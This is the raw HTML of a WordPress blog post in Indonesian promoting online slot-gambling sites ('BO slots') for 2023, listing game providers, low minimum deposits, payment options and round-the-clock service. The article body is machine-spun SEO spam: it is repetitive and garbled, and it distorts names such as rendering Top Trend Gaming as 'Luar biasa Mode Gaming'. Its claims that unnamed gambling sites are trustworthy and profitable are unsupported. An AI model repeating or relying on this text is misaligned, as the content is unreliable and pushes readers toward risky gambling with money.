var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=694' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-694 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-694" class="post-694 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 
Hulu Sungai Selatan</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots selalu menjadi satu diantara permainan favorite terbanyak dimainkan bettor sebab sangat luar biasa. Main slots permainan sudahlah banyak orang membuktikan semacam apa senang dan menguntungkannya. Meski begitu, keuntungan terhebat dan amat sesuai kenyataan di saat main judi slots online pastilah cuma dapat anda peroleh saat tergabung pada web service judi slots online terbaik saja. Sama dengan semisalnya yang dapat anda peroleh dengan menunjuk link bo slots terakhir, di mana seluruh daftar judi slots terpilih 2023 tentunya dapat anda dapati serta mainkan dengan sangatlah simpel didalamnya.</p>
<p>Bo slots terakhir menjadi penyuplai service bermain slots terhebat tahun 2023 ada dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meskipun sebenarnya bermain judi slots sudah sedemikian meringankannya dengan beberapa blog judi slots online yang berada pada internet, tapi tergabung pada website bo judi slots teranyar dan terunggul 2023 nyata sering menjadi opsi sangatlah direferensikan. Selain mempermudah buat anda buat nikmati jumlahnya sejumlah game judi slots online terkini serta terkomplet yang sangat bagus, di satu segi anda lantas yang main slots online lewat bo slots terakhir bakal mendapatkan banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Jadi satu diantaranya pembuktian kalau pelayanan judi slots online yang disajikan link bo slots teranyar dapat memberi kepuasan, ada berapa banyak pula provider slots online sebagai partner sah dari bo judi slots terakhir serta paling dipercaya. Hasilnya, tak salah jika bagaimana macam-macam permainan slots online yang disajikan juga jauh makin bermacam hingga begitu oke dalam memberinya kepuasan danpengalaman terunggul taruhan slots buat seluruhnya member-nya.</p>
<p>Lantas, tergabung dengan bo slots teranyar dan dapat dipercaya 2023 sekalipun tidak membuat susah banyak pemaiin atau buat siapa saja yang ingin mencoba. Lebih-lebih lagi, pelayanan main slots yang didatangkan bo judislot teranyar ini selalu terbuka buat seluruhnya pencinta slots hingga siapa-siapa saja dapat masuk didalamnya. Tidak butuh menanti lama mesti jadi anggota, banyak pemain yang mendaftarkan juga di bo slots terkini serta dapat dipercaya sampai bisa mendapati serta rasakan sendiri seperti apakah keuntungannya.</p>
<h2>Data Sekitar BO Slots Terkini serta Bisa dipercaya 2023 Sangat Menarik</h2>
<p>Apa yang didatangkan bo slots terkini dan bisa dipercaya 2023 lewat pelayanan judi slots terbaik pastinya membuat siapa-siapa saja slotters pengin coba secara masuk atau bermain slots online didalamnya. Sebab itulah, kalau anda pengin lebih meyakini 100% main slots online dengan coba keberuntungan terhebat di bo judi slots bisa dipercaya 2023, sebaiknya buat anda mengetahui terlebih dulu tiap-tiap data yang memikat didalamnya. Karenanya begitupun, anda dapat mengerti kayak apakah service judi slots terhebat yang dikasihkan dan dapat memperbandingkan keistimewaan serta kwalitasnya dengan kebayakan situs atau agen judi slots lain di luaran sana. Berikut kami bahas data sekitar bo sot terkini dan dapat dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terbaik</h2>
<p>Satu data yang sangat bagus dari bo slots terkini serta paling dipercaya 2023 ialah ada basis judi slots terbaik yang disajikan. Beberapa provider atau basis judi slots online terunggul terus didatangkan situs bo judi slots dapat dipercaya tidak lain buat mendukung kepuasan banyak slotters atau peserta didalamnya maka main slots bisa coba peruntungannya dengan pilih model mana saja. Apa lagi, tiap-tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots bisa dipercaya tentunya adalah alternatif yang tangguh dan berkualitas karena mempunyai permainan slots yang sudah komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online favorite</h2>
<p>Tidak tertinggal, dari data menarik lain yang tentu berada pada bo slots terakhir dan paling dipercaya 2023 ialah permainann judi slots online pujaan yang disajikan didalamnya. Karena membawa seberapa banyak provider slots terkenal serta terbaik di industri iGaming, jadi pastilah juga banyak jenis type perjudian slots yang disajikan bo judi slots paling dipercaya untuk dapat anda coba memainkan pada dalamnya. Namun, dari banyak beberapa game judi slots yang disiapkan, pastilah ada banyak opsi permainan slots online favorite yang dapat anda memainkan pada dalamnya misalnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan lain-lain.</p>
<h2>Sistem transaksi bisnis</h2>
<p>Info menarik sekalian paling utama yang lain di mana  butuh anda kenali dari bo slots teranyar dan paling dipercaya 2023 yaitu dari langkah negosiasi yang disiapkan. Untuk mendukung keringanan atau ketenteraman tiap anggota di nikmati perjudian slots online, bo judi slots dapat dipercaya juga jelas selalu dukungan secara beberapa ragam sistem transaksi bisnis yang antara lain mencakup rekening bank, QR, e-wallet sampai cara pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Soal yang memukau pada bo slots terakhir serta bisa dipercaya bukan hanya dari jumlahnya teknik deposit atau bisnis yang disajikan dengan cara komplet saja. Lebih dari itu juga, faksi website judi slots sendiri memberi penawaran minimal deposit yang paling dapat terjangkau mulai dengan Rp. 10.000 biar tiap pesertanya bisa nikmati gampang serta untungnya bermain judi slots online tiada membutuhkan modal yang besar seperti yang sampai kini sering kali masihlah banyak ditemui di beberapa situs lain. Sampai menariknya, semuanya model pembayaran juga yang dipakai anggota buat deposit pula berikan keuntungan sama berwujud sedikitnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada juga data menarik seterusnya di mana butuh anda pahami juga dari bo slots dapat dipercaya serta teranyar 2023 yaitu jam operasinya. Mempunyai jam operasional waktu 24 jam non-stop, terang terus ringan buat bo judi slots bisa dipercaya buat dapat mendatangkan service bermain slots lebih mengesankan serta sekalian mempermudah sebab bisa dicapai kapan pun untuk semua memberny. Service 24 jam  ditetapkan bisa berikan keringanan banyak calon peserta yang hendak masuk buat mendaftarkan account slots simpel kapan saja tanpa ada terhalang ketergantungan waktu kembali.</p>
<h2>BO Slots Paling dipercaya 2023 Bersama Provider Slots Gaming Terpilih serta Terkomplet</h2>
<p>Mendatangkan pelayanan judi slots yang professional serta sangat oke dalam memberinya kepuasan buat member-nya telah jadi salah satunya keputusan dari bo slots paling dipercaya 2023. Itu dapat ditunjukkan  banyak provider slots gaming terbaik dan terkomplet yang didatangkan bo judi slots bisa dipercaya biar semuanya pesertanya bisa pilih maupun mainkan model permainan slots alternatif terbaik dari provider mana saja.</p>
<p>Website judi slots mana pun yang ada pada internet selalu memang mengangkut berapa banyak provider didalamnya. Namun, apakah yang diberi oleh web judi slots yang bisa dipercaya tentunya akan sangat luar biasa serta berkesan lebih memberikan kepuasan lantaran semua daftar providernya ialah penyuplai permainan slots terutama dan terpilih di industri iGaming maka dari itu permainan slots juga yang didatangkan nyata jauh semakin beraneka. Ini daftar provider slots gaming terhebat serta terkomplet yang siap di bo slots bisa dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play menjadi salah satunya yang sangat luar biasa yang didatangkan pelayanan bo slots dapat dipercaya 2023. Hal tersebut karena Pragmatic Play adalah provider slots gaming terhebat yang sudah sukses me-launching banyak permainan slots online terkomplet di mana terus-menerus menjajakan beberapa kelebihan. Umpamanya saja, dari sejumlah besar permainan slots online Pragmatic terus punya RTP slots yang lebih tinggi hingga sanggup memberinya kemenangan atau jekpot dengan kesempatan yang makin lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terpilih yang lain dapat anda coba mainkan bermainnya ialah Habanero. Buat anda penggila setia judi slots yang pasti akan tidak asing kembali dengar nama Habanero lantaran semenjak hadirnya pada tahun 2012 hingga sampai saat ini, provider slots ini sudah persembahkan beberapa ratus lebih permainan slots online. Keunggulan Habanero dari permainan-permainan slots online yang dilaunchingnya ialah udah mengangkat tehnologi namanya HTML5 untuk bikin tiap-tiap permainan judi slots online mobile friendly atau simpel untuk dimainkan lewat piranti mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai alternatif provider slots gaming terbaik yang lain berada pada bo slots dapat dipercaya 2023 di mana punyai permainan slots yang sangat komplet. Bagaimana tak, Microgaming yang telah bekerja semakin lama dari provider slots lain ialah di tahun 1994 terang membuat banyak memiliki pengalaman dalam menumbuhkan banyak permainan slots yang sangat atraktif. Juga, tiap-tiap apa pun tipe games slots keluaran provider Microgaming selalu bagus sekali serta mengesankan buat dimainkan karena tawarkan bervariasi spesifikasi bonus maupun sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Seandainya anda pengin coba semacam apa pengalaman dan keberuntungan terpilih di saat main judi slots online pada website bo slots paling dipercaya 2023, karenanya anda dapat tentukan serta permainkan beberapa game judi slots online dari PG Soft. Karenanya PG Soft yaitu satu diantara nama basis judi slots terpilih sekarang ini di mana pula punyai koleksi permainan slots sampai sekitar beberapa ratus lebih. Sementara itu, buat memberinya kepuasan beberapa slotters saat bermain judi slots online, PG Soft lantas terus membawa beberapa game judi slots online dengan objek mengagumkan dan amat ciri khas.</p>
<h2>Judi Slots GMW</h2>
<p>GMW merupakan nama anyar di industri iGaming karena tidak lama bekerja semacam sejumlah provider lain. Tetapi walaupun begitu, GMW sudah benar-benar oke dalam membikin lumayan banyak beberapa jenis permainan slots online di mana semuanya bermainnya sangat dukungan untuk dipermainkan lewat feature mobile dan dengan karakter permainan slots yang paling inovatif yang bisa memberinya banyak pengalaman baru  untuk beberapa penjudi.</p>
<h2>Judi Slots Hebat Mode Gaming</h2>
<p>Luar biasa Mode Gaming ialah provider judi slots online yang udah berkembang cepat jadi vendor atau penyedia permainan slots paling besar karena banyaknya permainan slots yang didatangkan. Nama Luar biasa Mode Gaming atau TTG Slot kadang-kadang pula menjadi salah satunya yang banyak dicari beberapa slotters yang pengin bermain slots online dipicu dapat berikan kesempatan menang yang besar sekali dengan sejumlah keuntungan menjadi perihal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terhebat lain dengan permainan terkomplet yang disajikan oleh situs bo slots paling dipercaya 2023 ialah IDN Slots. IDN Slots sendiri adalah provider slots online paling besar dan amat terpenting di Asia yang sudah pasti telah melahirkan lumayan banyak beberapa game judi slots menarik. Juga, IDN Slots tawarkan pengalaman di saat main slots gaming yang  lebih mempermudah lantaran semua permainan judi slots yang didatangkannya sangat memberikan dukungan dimainkan pada piranti gadget.</p>
<h2>Kelebihan Menunjuk BO Slots Dapat dipercaya 2023</h2>
<p>Menunjuk bo slots paling dipercaya buat anda yang lagi ingin bermain judi slots online terang memungkinkan dalam mendatangkan sejumlah keuntungan atau kelebihan. Ditambah lagi, bo judi slots paling dipercaya menyiapkan service judi slots yang unggul dimulai dari banyak type permainan slots yang disiapkan atau dalam soal keuntungan. Disamping itu, bo judi slots paling dipercaya  mendatangkan pembaharuan service judi slots yang luar biasa sekali dengan bisa dicapai gampang, aman serta yang pasti memberinya kenyamanan paling optimal buat semua anggotanya.</p>
<p>Maka jika anda tergabung dan main slots online lewat website bo slots bisa dipercaya 2023, pastilah makin lebih beberapa kelebihan yang juga dalam website pelayanan judi slots online lain lantas tak dapat anda temui. Agar bertambah membikin anda suka atau meyakini buat main di dalamnya, berikut kami uraikan sejumlah kelebihan memutuskan bo slots dapat dipercaya 2023 antara lain:</p>
<p>Kelapangan di saat main slots online dengan diikuti service non-stop terbaik sepanjang 24 jam.<br />
Pelayanan judi slots aman dan bisa dipercaya.<br />
Berikan lebih sejumlah keuntungan bonus atau promosi menarik.<br />
Kepuasan di saat main slots dengan alternatif slots gaming terkomplet.<br />
Sedikitnya deposit judi slots paling murah bersama model pembayaran terkomplet.<br />
Daftar BO Slots Sah Terakhir Deposit Terkomplet</p>
<p>Amat alamiah kalau tiap kelapangan terus bisa didapat serta dirasa tiap banyak penjudi yang main judi slots online di web bo slots sah terkini. Lantaran, selain terus memberinya kepuasan dengan alternatif beberapa game judi slots yang komplet, situs bo slots sah dan teranyar di Indonesia pun berikan alternatif deposit yang sangat juga komplet maka pasti akan membuat pesertanya simpel dalam mainkan perjudian slots online.</p>
<p>Sekarang ini, bermain slots sudah makin ringan untuk dimainkan lebih-lebih dengan makin meningkatnya sistem pembayaran yang dapat dipakai. Bahkan juga, deposit lewat macam pembayaran apa saja saat ini bisa bikin anda nikmati serunya bermain judi slots online lebih dengan keuntungan yang banyak bila anda pilih situs judi slots yang akurat. Selanjutnya, untuk sejumlah opsi deposit terkomplet yang disajikan service daftar bo slots sah terakhir salah satunya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Pelayanan Terbaik 24 Jam BO Slots Paling dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya bertindak sebagai pengelola service main judi slots online terunggul di Indonesia pastinya terus memberi dukungan layanan terkomplet yang berada pada dalamnya. Misalkan saja, buat dapat terus mempermudah anggotanya dalam permainkan judi slots online, faksi bo judi slots mendatangkan pelayanan terbaik 24 jam yang mana itu bisa memungkinkannya banyak anggota didalamnya membuka atau nikmati service judi slots sewaktu-waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam bukan cuma memberinya pemain atau slotters kelapangan buat bisa bermain slots kapan pun. Sebab seperti yang kami berikan juga awal kalinya, atas service 24 jam juga beberapa penjudi yang ingin gabung juga di bandar bo slots paling dipercaya di Indonesia bisa dengan gampang melaksanakannya sewaktu-waktu. Ditambah lagi, service 24 jam sendiri jadi satu kelebihan yang terdapat di bo slots dapat dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-11T14:17:54+07:00">11/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-694 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-hulu-sungai-selatan/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Kuala Kurun</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-tana-paser/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 
Tana Paser</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
